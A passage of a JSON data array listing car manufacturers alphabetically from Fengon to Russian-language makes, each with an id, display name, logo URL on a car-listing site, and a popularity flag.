Vega","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"FENGON","name":"Fengon","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"FERRARI","name":"Ferrari","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/FERRARI.jpg","is_popular":false},{"id":"FISKER","name":"Fisker","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/FISKER.jpg","is_popular":false},{"id":"FLANKER","name":"Flanker","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/FLANKER.jpg","is_popular":false},{"id":"FORTHING","name":"Forthing","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"FOTON","name":"Foton","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/FOTON.jpg","is_popular":false},{"id":"FRANKLIN","name":"Franklin","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"FSO","name":"FSO","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/FSO.jpg","is_popular":false},{"id":"FSR","name":"FSR","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"FUQI","name":"Fuqi","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/FUQI.jpg","is_popular":false},{"id":"GENESIS","name":"Genesis","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/GENESIS.jpg","is_popular":false},{"id":"GEO","name":"Geo","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/GEO.jpg","is_popular":false},{"id":"GMA","name":"GMA","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"GMC","name":"GMC","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/GMC.jpg","is_popular":false},{"id":"GOGGOMOBIL","name":"Goggomobil","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"GONOW","name":"Gonow","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/GONOW.jpg","is_popular":false},{"id":"GORDON","name":"Gordon","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/GORDON.jpg","is_popular":false},{"id":"GP","name":"GP","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/GP.jpg","is_popular":false},{"id":"HAFEI","name":"Hafei","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HAFEI.jpg","is_popular":false},{"id":"HAIMA","name":"Haima","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HAIMA.jpg","is_popular":false},{"id":"HANOMAG","name":"Hanomag","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HANOMAG.jpg","is_popular":false},{"id":"HANTENG","name":"Hanteng","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"HAWTAI","name":"Hawtai","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HAWTAI.jpg","is_popular":false},{"id":"HEDMOS","name":"Hedmos","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"HEINKEL","name":"Heinkel","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HEINKEL.jpg","is_popular":false},{"id":"HENNESSEY","name":"Hennessey","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"HINDUSTAN","name":"Hindustan","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HINDUSTAN.jpg","is_popular":false},{"id":"HIPHI","name":"HiPhi","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"HISPANO_SUIZA","name":"Hispano-Suiza","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HISPANO_SUIZA.jpg","is_popular":false},{"id":"HOLDEN","name":"Holden","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HOLDEN.jpg","is_popular":false},{"id":"HORCH","name":"Horch","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HORCH.jpg","is_popular":false},{"id":"HOZON","name":"Hozon","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"HSV","name":"HSV","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"HUAIHAI_HOANN","name":"Huaihai (Hoann)","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"HUANGHAI","name":"HuangHai","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HUANGHAI.jpg","is_popular":false},{"id":"HUAZI","name":"Huazi","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"HUDSON","name":"Hudson","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HUDSON.jpg","is_popular":false},{"id":"HUMBER","name":"Humber","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"HUMMER","name":"Hummer","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/HUMMER.jpg","is_popular":false},{"id":"HYCAN","name":"Hycan","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"HYPERION","name":"Hyperion","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ICAR","name":"iCar","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ICAUR","name":"iCaur","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"IM_MOTORS","name":"IM Motors (Zhiji)","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"INEOS","name":"Ineos","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"INNOCENTI","name":"Innocenti","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/INNOCENTI.jpg","is_popular":false},{"id":"INTERNATIONAL","name":"International","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/INTERNATIONAL.jpg","is_popular":false},{"id":"INVICTA","name":"Invicta","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/INVICTA.jpg","is_popular":false},{"id":"IRAN_KHODRO","name":"Iran Khodro","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/IRAN_KHODRO.jpg","is_popular":false},{"id":"ISDERA","name":"Isdera","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ISDERA.jpg","is_popular":false},{"id":"ISUZU","name":"Isuzu","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ISUZU.jpg","is_popular":false},{"id":"IVECO","name":"IVECO","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/IVECO.jpg","is_popular":false},{"id":"JENSEN","name":"Jensen","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/JENSEN.jpg","is_popular":false},{"id":"JIANGNAN","name":"Jiangnan","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"JIDU","name":"Jidu","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"JINBEI","name":"Jinbei","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/JINBEI.jpg","is_popular":false},{"id":"JMC","name":"JMC","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/JMC.jpg","is_popular":false},{"id":"JMEV","name":"JMEV","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"JONWAY","name":"Jonway","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"KARMA","name":"Karma","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"KAWEI","name":"Kawei","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"KG_MOBILITY","name":"KG Mobility","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"KGM","name":"KGM","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"KNEWSTAR","name":"Knewstar","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"KOENIGSEGG","name":"Koenigsegg","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/KOENIGSEGG.jpg","is_popular":false},{"id":"KTM","name":"KTM AG","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/KTM.jpg","is_popular":false},{"id":"KYC","name":"KYC","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"LAMBORGHINI","name":"Lamborghini","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LAMBORGHINI.jpg","is_popular":false},{"id":"LANCIA","name":"Lancia","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LANCIA.jpg","is_popular":false},{"id":"LANDWIND","name":"Landwind","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LANDWIND.jpg","is_popular":false},{"id":"LEAPMOTOR","name":"Leapmotor","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"LETIN","name":"Letin","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"LEVC","name":"LEVC","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"LIEBAO","name":"Liebao Motor","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LIEBAO.jpg","is_popular":false},{"id":"LIGIER","name":"Ligier","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LIGIER.jpg","is_popular":false},{"id":"LINCOLN","name":"Lincoln","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LINCOLN.jpg","is_popular":false},{"id":"LINGXI","name":"lingxi","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"LOGEM","name":"Logem","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LOGEM.jpg","is_popular":false},{"id":"LOTUS","name":"Lotus","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LOTUS.jpg","is_popular":false},{"id":"LTI","name":"LTI","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LTI.jpg","is_popular":false},{"id":"LUCID","name":"Lucid","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LUCID.jpg","is_popular":false},{"id":"LUXEED","name":"Luxeed","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"LUXGEN","name":"Luxgen","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LUXGEN.jpg","is_popular":false},{"id":"LYNK_CO","name":"Lynk & Co","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"M_HERO","name":"M-Hero","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"MAEXTRO","name":"Maextro","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"MAHINDRA","name":"Mahindra","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MAHINDRA.jpg","is_popular":false},{"id":"MAPLE","name":"Maple","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"MARCOS","name":"Marcos","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MARCOS.jpg","is_popular":false},{"id":"MARLIN","name":"Marlin","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MARLIN.jpg","is_popular":false},{"id":"MARUSSIA","name":"Marussia","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MARUSSIA.jpg","is_popular":false},{"id":"MARUTI","name":"Maruti","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MARUTI.jpg","is_popular":false},{"id":"MASERATI","name":"Maserati","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MASERATI.jpg","is_popular":false},{"id":"MATRA","name":"Matra","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"MAXUS","name":"Maxus","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"MAYBACH","name":"Maybach","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MAYBACH.jpg","is_popular":false},{"id":"MCLAREN","name":"McLaren","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MCLAREN.jpg","is_popular":false},{"id":"MEGA","name":"Mega","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MEGA.jpg","is_popular":false},{"id":"MERCURY","name":"Mercury","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MERCURY.jpg","is_popular":false},{"id":"MERKUR","name":"Merkur","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"MESSERSCHMITT","name":"Messerschmitt","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"METROCAB","name":"Metrocab","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/METROCAB.jpg","is_popular":false},{"id":"MG","name":"MG","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MG.jpg","is_popular":false},{"id":"MICRO","name":"Micro","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"MICROCAR","name":"Microcar","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MICROCAR.jpg","is_popular":false},{"id":"MINELLI","name":"Minelli","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MINELLI.jpg","is_popular":false},{"id":"MITSUOKA","name":"Mitsuoka","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MITSUOKA.jpg","is_popular":false},{"id":"MOBILIZE","name":"Mobilize","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"MORGAN","name":"Morgan","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MORGAN.jpg","is_popular":false},{"id":"MORRIS","name":"Morris","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MORRIS.jpg","is_popular":false},{"id":"NASH","name":"Nash","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/NASH.jpg","is_popular":false},{"id":"NEVO","name":"Nevo","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"NIO","name":"Nio","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"NOBLE","name":"Noble","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/NOBLE.jpg","is_popular":false},{"id":"NORDCROSS","name":"Nordcross","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"OLDSMOBILE","name":"Oldsmobile","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/OLDSMOBILE.jpg","is_popular":false},{"id":"OLTCIT","name":"Oltcit","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ORA","name":"ORA","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ORANGE","name":"Orange","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"OSCA","name":"Osca","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/OSCA.jpg","is_popular":false},{"id":"OSHAN","name":"Oshan","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"OTING","name":"Oting","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"OVERLAND","name":"Overland","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"PACKARD","name":"Packard","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PACKARD.jpg","is_popular":false},{"id":"PAGANI","name":"Pagani","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PAGANI.jpg","is_popular":false},{"id":"PANOZ","name":"Panoz","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PANOZ.jpg","is_popular":false},{"id":"PERODUA","name":"Perodua","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PERODUA.jpg","is_popular":false},{"id":"PEUGEOT","name":"Peugeot","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PEUGEOT.jpg","is_popular":false},{"id":"PGO","name":"PGO","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PGO.jpg","is_popular":false},{"id":"PIAGGIO","name":"Piaggio","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PIAGGIO.jpg","is_popular":false},{"id":"PIERCE_ARROW","name":"Pierce-Arrow","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"PLYMOUTH","name":"Plymouth","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PLYMOUTH.jpg","is_popular":false},{"id":"POLAR_STONE_JISHI","name":"Polar Stone (Jishi)","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"POLESTAR","name":"Polestar","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"PONTIAC","name":"Pontiac","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PONTIAC.jpg","is_popular":false},{"id":"PORSCHE","name":"Porsche","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PORSCHE.jpg","is_popular":false},{"id":"PREMIER","name":"Premier","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PREMIER.jpg","is_popular":false},{"id":"PROTON","name":"Proton","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PROTON.jpg","is_popular":false},{"id":"PUCH","name":"PUCH","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PUCH.jpg","is_popular":false},{"id":"PUMA","name":"Puma","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PUMA.jpg","is_popular":false},{"id":"PUNK","name":"Punk","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"QIANTU","name":"Qiantu","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"QINGLING","name":"Qingling","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"QIYUAN","name":"Qiyuan","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"QOROS","name":"Qoros","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/QOROS.jpg","is_popular":false},{"id":"QVALE","name":"Qvale","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/QVALE.jpg","is_popular":false},{"id":"RADAR","name":"Radar","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"RADFORD","name":"Radford","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"RAM","name":"RAM","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"RAMBLER","name":"Rambler","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/RAMBLER.jpg","is_popular":false},{"id":"RAVON","name":"Ravon","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/RAVON.jpg","is_popular":false},{"id":"RAYTON_FISSORE","name":"Rayton Fissore","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"RELIANT","name":"Reliant","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/RELIANT.jpg","is_popular":false},{"id":"RENAISSANCE_CARS","name":"Renaissance","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/RENAISSANCE_CARS.jpg","is_popular":false},{"id":"SAMSUNG","name":"Renault Samsung","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SAMSUNG.jpg","is_popular":false},{"id":"REZVANI","name":"Rezvani","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/REZVANI.jpg","is_popular":false},{"id":"RIMAC","name":"Rimac","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/RIMAC.jpg","is_popular":false},{"id":"RINSPEED","name":"Rinspeed","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/RINSPEED.jpg","is_popular":false},{"id":"RISING_AUTO","name":"Rising Auto","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"RIVIAN","name":"Rivian","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ROEWE","name":"Roewe","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ROLLS_ROYCE","name":"Rolls-Royce","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ROLLS_ROYCE.jpg","is_popular":false},{"id":"RONART","name":"Ronart","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/RONART.jpg","is_popular":false},{"id":"ROSSA","name":"Rossa","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ROVER","name":"Rover","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ROVER.jpg","is_popular":false},{"id":"ROX","name":"Rox","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"SAAB","name":"Saab","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SAAB.jpg","is_popular":false},{"id":"SAIC","name":"SAIC","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"SAIPA","name":"Saipa","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SAIPA.jpg","is_popular":false},{"id":"SALEEN","name":"Saleen","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SALEEN.jpg","is_popular":false},{"id":"SANDSTORM","name":"Sandstorm","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"SANTANA","name":"Santana","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SANTANA.jpg","is_popular":false},{"id":"SATURN","name":"Saturn","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SATURN.jpg","is_popular":false},{"id":"SCION","name":"Scion","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SCION.jpg","is_popular":false},{"id":"SCOUT","name":"Scout","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"SEARS","name":"Sears","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"SEAT","name":"SEAT","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SEAT.jpg","is_popular":false},{"id":"SERES","name":"Seres","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"SERES_AITO","name":"Seres Aito","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"SHANGHAI_MAPLE","name":"Shanghai Maple","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SHANGHAI_MAPLE.jpg","is_popular":false},{"id":"SHANGJIE","name":"Shangjie","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"SHUANGHUAN","name":"ShuangHuan","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SHUANGHUAN.jpg","is_popular":false},{"id":"SIMCA","name":"Simca","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SIMCA.jpg","is_popular":false},{"id":"SKYWORTH","name":"Skyworth","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"SMART","name":"Smart","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SMART.jpg","is_popular":false},{"id":"SOUEAST","name":"Soueast","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SOUEAST.jpg","is_popular":false},{"id":"SPECTRE","name":"Spectre","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SPECTRE.jpg","is_popular":false},{"id":"SPYKER","name":"Spyker","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SPYKER.jpg","is_popular":false},{"id":"SSANG_YONG","name":"SsangYong","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SSANG_YONG.jpg","is_popular":false},{"id":"STELATO","name":"Stelato","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"STEYR","name":"Steyr","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/STEYR.jpg","is_popular":false},{"id":"STUDEBAKER","name":"Studebaker","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/STUDEBAKER.jpg","is_popular":false},{"id":"SWM","name":"SWM","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"TALBOT","name":"Talbot","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TALBOT.jpg","is_popular":false},{"id":"TATA","name":"TATA","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TATA.jpg","is_popular":false},{"id":"TATRA","name":"Tatra","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TATRA.jpg","is_popular":false},{"id":"TAZZARI","name":"Tazzari","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TAZZARI.jpg","is_popular":false},{"id":"TENET","name":"Tenet","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"TESLA","name":"Tesla","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TESLA.jpg","is_popular":false},{"id":"THAIRUNG","name":"Thairung","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"THINK","name":"Think","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/THINK.jpg","is_popular":false},{"id":"TIANMA","name":"Tianma","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TIANMA.jpg","is_popular":false},{"id":"TIANYE","name":"Tianye","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TIANYE.jpg","is_popular":false},{"id":"TOFAS","name":"Tofas","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TOFAS.jpg","is_popular":false},{"id":"TRABANT","name":"Trabant","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TRABANT.jpg","is_popular":false},{"id":"TRAMONTANA","name":"Tramontana","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TRAMONTANA.jpg","is_popular":false},{"id":"TRIUMPH","name":"Triumph","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TRIUMPH.jpg","is_popular":false},{"id":"TRUMPCHI","name":"Trumpchi","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"TVR","name":"TVR","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TVR.jpg","is_popular":false},{"id":"ULTIMA","name":"Ultima","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ULTIMA.jpg","is_popular":false},{"id":"VAUXHALL","name":"Vauxhall","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/VAUXHALL.jpg","is_popular":false},{"id":"VECTOR","name":"Vector","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/VECTOR.jpg","is_popular":false},{"id":"VENTURI","name":"Venturi","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/VENTURI.jpg","is_popular":false},{"id":"VENUCIA","name":"Venucia","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"VGV","name":"VGV","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"VINFAST","name":"VinFast","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"VOLGA","name":"Volga","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"VORTEX","name":"Vortex","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/VORTEX.jpg","is_popular":false},{"id":"VOYAH","name":"Voyah","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"VUHL","name":"VUHL","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"W_MOTORS","name":"W Motors","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/W_MOTORS.jpg","is_popular":false},{"id":"WANDERER","name":"Wanderer","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/WANDERER.jpg","is_popular":false},{"id":"WARTBURG","name":"Wartburg","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/WARTBURG.jpg","is_popular":false},{"id":"WELTMEISTER","name":"Weltmeister","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"WESTFIELD","name":"Westfield","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/WESTFIELD.jpg","is_popular":false},{"id":"WEY","name":"WEY","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"WIESMANN","name":"Wiesmann","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/WIESMANN.jpg","is_popular":false},{"id":"WILLIS","name":"Willys","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/WILLIS.jpg","is_popular":false},{"id":"WULING","name":"Wuling","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"XEV","name":"XEV","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"XIAOMI","name":"Xiaomi","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"XIAOPAOCHE","name":"XiaoPaoChe (SSC)","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"XINKAI","name":"Xin Kai","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/XINKAI.jpg","is_popular":false},{"id":"XPENG","name":"Xpeng","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"YEMA","name":"Yema","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"YIPAI","name":"Yipai","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"YUDO","name":"Yudo","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"YULON","name":"Yulon","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ZASTAVA","name":"Zastava","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ZASTAVA.jpg","is_popular":false},{"id":"ZENOS","name":"Zenos","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ZENOS.jpg","is_popular":false},{"id":"ZENVO","name":"Zenvo","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ZENVO.jpg","is_popular":false},{"id":"ZHIDO","name":"Zhido","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ZIBAR","name":"Zibar","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ZIBAR.jpg","is_popular":false},{"id":"ZOTYE","name":"Zotye","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ZOTYE.jpg","is_popular":false},{"id":"ZUBR","name":"Zubr","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ZX","name":"ZX","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ZX.jpg","is_popular":false},{"id":"AVTOKAM","name":"\u0410\u0432\u0442\u043e\u043a\u0430\u043c","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/AVTOKAM.jpg","is_popular":false},{"id":"AMBERAUTO","name":"\u0410\u043c\u0431\u0435\u0440\u0430\u0432\u0442\u043e","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ATOM","name":"\u0410\u0422\u041e\u041c","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"PROMO_AUTO","name":"\u0413\u043e\u043d\u043e\u0447\u043d\u044b\u0439 